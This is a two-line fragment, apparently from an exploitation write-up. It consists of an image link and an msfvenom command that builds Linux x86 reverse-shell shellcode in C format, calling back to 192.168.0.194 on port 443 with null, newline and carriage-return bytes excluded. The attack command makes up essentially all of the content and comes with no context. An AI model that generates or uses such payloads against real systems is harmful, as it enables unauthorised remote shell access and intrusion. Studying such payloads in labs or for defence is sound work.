msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.0.194 LPORT=443 -f c -b '\x00\x0a\x0d'